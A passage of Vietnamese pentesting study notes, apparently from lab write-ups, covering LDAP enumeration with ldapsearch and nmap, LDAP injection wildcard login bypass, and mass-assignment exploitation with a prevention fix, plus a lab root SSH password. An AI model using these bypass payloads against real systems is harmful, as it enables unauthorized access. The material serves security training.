→ Tìm được full filename .aspx tương ứng với short name TRANSF~1.ASP.
Question 1
What is the full .aspx filename that Gobuster identified?
Port scanning
SECTION 26: LDAP
Tổng Quan LDAP
- LDAP (Lightweight Directory Access Protocol): protocol truy cập và quản lý directory information (users, groups, computers, printers…).
- Chạy trên TCP/IP, port 389 (LDAP) hoặc 636 (LDAPS).
- Hai implementation phổ biến: OpenLDAP (open-source) và Microsoft Active Directory.
Ưu điểm
- Query nhanh, hiệu quả; hỗ trợ platform-independent.
- Authentication tập trung (SSO across multiple resources).
Nhược điểm
| Vấn đề | Chi tiết |
|---|---|
| Không mã hóa mặc định | Cần LDAPS hoặc StartTLS |
| LDAP Injection | Không validate input → attacker thao túng query |
| Complexity | Khó cấu hình đúng |
LDAP vs Active Directory
| LDAP | Active Directory |
|---|---|
| Protocol (open, cross-platform) | Directory service (Windows-only) |
| Nhiều auth mechanism (simple bind, SASL) | Kerberos primary, hỗ trợ NTLM |
| Schema linh hoạt | Schema cố định, mở rộng cẩn thận |
ldapsearch
1
ldapsearch -H ldap://ldap.example.com:389 -D "cn=admin,dc=example,dc=com" -w secret123 -b "ou=people,dc=example,dc=com" "(mail=john.doe@example.com)"
Response:
dn: uid=jdoe,ou=people,dc=example,dc=com
objectClass: inetOrgPerson
cn: John Doe
mail: john.doe@example.com

result: 0 Success
LDAP Injection
Cơ chế
Tương tự SQL Injection nhưng target LDAP directory. Attacker inject special characters vào LDAP query.
Ký tự đặc biệt:
| Input | Ý nghĩa |
|---|---|
* | Wildcard — match mọi chuỗi |
( ) | Group expressions |
\| | Logical OR |
& | Logical AND |
(cn=*) | Always-true condition → bypass auth |
Ví dụ Vulnerable Query
1
(&(objectClass=user)(sAMAccountName=$username)(userPassword=$password))
Bypass bằng wildcard trong username:
1
2
3
$username = "*";
$password = "dummy";
// → match mọi user account
Bypass bằng wildcard trong password:
1
2
3
$username = "dummy";
$password = "*";
// → match mọi password
Enumeration

1
nmap -p- -sC -sV --open --min-rate=1000 10.129.204.229
1
2
80/tcp  open  http  Apache httpd 2.4.41 (Ubuntu)
389/tcp open  ldap  OpenLDAP 2.2.X - 2.3.X
Khai Thác

OpenLDAP chạy trên port 389 → web app trên port 80 dùng LDAP để authenticate.
Bypass authentication: nhập * vào cả username và password field → login thành công mà không cần credentials hợp lệ.
Input
*khiến LDAP query match tất cả entries trong directory → bypass hoàn toàn authentication.

Question 1
After bypassing the login, what is the website “Powered by”?
Kết quả này cho thấy OpenLDAP đang cho phép anonymous bind tới Root DSE, nhưng không trả về namingContexts, nên bạn chưa biết Base DN.
Điều này khá phổ biến khi máy chủ được cấu hình hạn chế.
Bước 1: Thử tìm Base DN
Thử các Base DN phổ biến:
1
ldapsearch -x -H ldap://10.129.53.122 -b "" -s base namingContexts
Nếu vẫn không có:
1
ldapsearch -x -H ldap://10.129.53.122 -b "" -s base "+"
hoặc:
1
ldapsearch -x -H ldap://10.129.53.122 -b "" -s base "*"
Bước 2: Kiểm tra anonymous search
Thử:
1
ldapsearch -x -H ldap://10.129.53.122 -b "dc=example,dc=com"
Nếu sai Base DN sẽ nhận được:
1
No such object (32)
Bước 3: Dùng nmap
Script của Nmap thường lấy được nhiều thông tin hơn:
1
nmap -Pn -sV -p389 --script ldap-rootdse 10.129.53.122
hoặc:
1
nmap --script ldap-search -p389 10.129.53.122
Bước 4: Xem các cổng khác
Chạy:
1
nmap -Pn -sV 10.129.53.122
Đặc biệt xem có:
80
443
22
389
636
vì đôi khi Base DN xuất hiện trong web hoặc tài liệu.
Bước 5: Nếu đã có username/password
Khi có thông tin đăng nhập, bạn có thể bind trực tiếp:
1
2
3
4
5
6
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-D "uid=user,ou=People,dc=example,dc=com" \
-w password \
-b "dc=example,dc=com"
Điều kiện là bạn phải biết Bind DN, không chỉ username.
Điều mình cần để hướng dẫn tiếp
Hiện tại mình chưa thể xác định Base DN chỉ từ kết quả bạn gửi.
Để đi tiếp, hãy gửi một trong các kết quả sau:
Chạy script LDAP RootDSE:
1
nmap -sV -p389 --script ldap-rootdse 10.129.53.122
Hoặc quét phiên bản dịch vụ:
1
nmap -sV 10.129.53.122
Sau khi đã có Base DN:
1
dc=slap,dc=htb
Điều này có nghĩa cây LDAP có dạng:
1
2
3
4
5
6
dc=slap,dc=htb
├── ou=People
├── ou=Users
├── ou=Groups
├── cn=admin
└── ...
(Tên OU thực tế còn phải khám phá.)
Bước 1: Liệt kê object ở gốc
1
2
3
4
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb"
Nếu anonymous được phép, bạn sẽ thấy các object như:
1
2
3
4
5
dn: dc=slap,dc=htb

dn: ou=People,dc=slap,dc=htb

dn: ou=Groups,dc=slap,dc=htb
Bước 2: Chỉ lấy Distinguished Name (DN)
Để nhìn cấu trúc cây gọn hơn:
1
2
3
4
5
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
dn
Ví dụ:
1
2
3
dn: dc=slap,dc=htb
dn: ou=People,dc=slap,dc=htb
dn: uid=admin,ou=People,dc=slap,dc=htb
Bước 3: Tìm người dùng
Nếu OpenLDAP cho phép anonymous search:
1
2
3
4
5
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
"(objectClass=person)"
Hoặc:
1
2
3
4
5
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
"(objectClass=inetOrgPerson)"
Bước 4: Tìm tất cả object
1
2
3
4
5
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
"(objectClass=*)"
Đây là lệnh thường dùng đầu tiên khi enumerate LDAP.
Bước 5: Chỉ lấy username
1
2
3
4
5
6
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
"(objectClass=*)" \
uid
Hoặc:
1
... cn
Bước 6: Khi đã biết DN của user
Ví dụ kết quả trả về:
1
dn: uid=admin,ou=People,dc=slap,dc=htb
Bạn có thể bind bằng tài khoản đó:
1
2
3
4
5
6
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-D "uid=admin,ou=People,dc=slap,dc=htb" \
-w password \
-b "dc=slap,dc=htb"
Nếu password đúng:
1
result: 0 Success
Nếu sai:
1
ldap_bind: Invalid credentials (49)
Luồng làm việc trong pentest
Thông thường, bạn sẽ làm theo trình tự sau:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
RootDSE
    │
    ▼
Lấy namingContexts
    │
    ▼
Base DN = dc=slap,dc=htb
    │
    ▼
ldapsearch (objectClass=*)
    │
    ▼
Tìm OU (People, Users, Groups...)
    │
    ▼
Liệt kê user
    │
    ▼
Tìm DN đầy đủ của user
    │
    ▼
LDAP Bind (-D + -w)
    │
    ▼
Truy vấn thêm hoặc sử dụng thông tin đăng nhập ở các dịch vụ khác
Bước tiếp theo
Hãy chạy lệnh:
1
2
3
4
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb"
hoặc nếu muốn kết quả ngắn gọn hơn:
1
2
3
4
5
ldapsearch \
-x \
-H ldap://10.129.53.122 \
-b "dc=slap,dc=htb" \
dn
SECTION 27: Web Mass Assignment Vulnerabilities
Tổng Quan
- Mass Assignment: Framework tự động map user-submitted parameters vào model attributes mà không whitelist → attacker có thể gán giá trị vào các field không được phép.
- Ảnh hưởng: thay đổi dữ liệu database, bypass access control, leo quyền.
Cơ Chế (Ruby on Rails Example)
1
2
3
class User < ActiveRecord::Base
  attr_accessible :username, :email
end
Model chỉ cho phép username và email, nhưng attacker vẫn gán được admin:
1
{ "user" => { "username" => "hacker", "email" => "hacker@example.com", "admin" => true } }
Khai Thác — Python/SQLite App
Phân Tích Code Lỗ Hổng
1
2
3
4
5
6
7
8
# Kiểm tra confirmed khi đăng ký
try:
  if request.form['confirmed']:
    cond=True
except:
      cond=False

cur.execute('insert into users values(?,?,?)',(username,password,cond))
1
2
3
4
5
6
7
# Kiểm tra login — k là cột confirmed
for i,j,k in cur.execute('select * from users where username=? and password=?',(username,password)):
  if k:
    session['user']=i
    return redirect("/home",code=302)
  else:
    return render_template('login.html',value='Account is pending for approval')

Logic flaw: confirmed parameter không được whitelist → attacker tự inject vào POST request.
Exploit Steps
- Capture POST request tới
/registerbằng Burp Suite - Thêm parameter
confirmed=testvào body:
1
username=new&password=test&confirmed=test
- Login với
new:test→ bypass approval → vào thẳng app.
Prevention
Dùng strong parameters / whitelist — chỉ permit đúng fields:
1
2
3
def user_params
  params.require(:user).permit(:username, :email)
end
→ Mọi field ngoài username và email bị ignore hoàn toàn.
Question 1
We placed the source code of the application we just covered at /opt/asset-manager/app.py inside this exercise’s target, but we changed the crucial parameter’s name. SSH into the target, view the source code and enter the parameter name that needs to be manipulated to log in to the Asset Manager web application.
1
SSH to with user "root" and password "!x4;EW[ZLwmDx?=w"
Login to the machine

Identify the parameter that used to check activated user.
SECTION 28: Attacking Applications Connecting to Services
Tổng Quan
- Ứng dụng kết nối tới services thường chứa connection strings với credentials có thể bị leak.
- Mục tiêu: tìm credentials để lateral movement hoặc privilege escalation.
ELF Executable Examination
- Binary
